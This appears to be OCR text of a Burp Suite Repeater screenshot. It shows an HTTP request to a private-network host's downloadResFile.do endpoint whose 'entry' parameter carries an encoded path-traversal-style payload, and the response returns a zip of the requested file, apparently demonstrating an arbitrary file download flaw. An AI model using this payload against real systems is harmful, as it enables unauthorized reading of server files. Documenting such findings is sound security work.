 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia SQL xia Yue 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://192.168.129.1:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST
http://192.168.129.1:8080/resources/downloadResFile.do?
entry=
*template**!4****!11****!4****!11****!4****!11****!4****
!11****!4****!11****!4****!11** HTTP/1.1
2 Host: 192.168.129.1:8080
3 Content-Length: 90
4 Cache-Control: max-age=0
5 Origin: http://192.168.129.1:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36 Edg/136.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer:
http://192.168.129.1:8080//core/templet/ManageTemplate.j
sp?parentFolder=*template
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
13 Cookie: webfx-tree-cookie-persistence=
10644+10645+10648+10657+-9999+-1; JSESSIONID=
ABA9C97CB359D4B23BB90EF1F39F5F1B
14 Connection: close
15
16 downFileInfo=test.txt&_sys_jtop_token_key_=
16*4223383718a9ac24996b8111b3840196b8299f7b03e5
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Connection: close
3 Content-Length: 198
4 Content-Disposition: attachment;
filename=demo_2025-05-10_1746863556728.zip
5 Content-Type: application/octet-stream
6 Date: Sat, 10 May 2025 07:52:36 GMT
7
8 PK&demo_2025-05-10_1746863556728/test.txt342642PK0PK
0&demo_2025-05-10_1746863556728/test.txtPKT\
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
请求体参数 2
请求Cookies 2
请求头 13
响应头 5
准备完毕 409字节 | 18 millis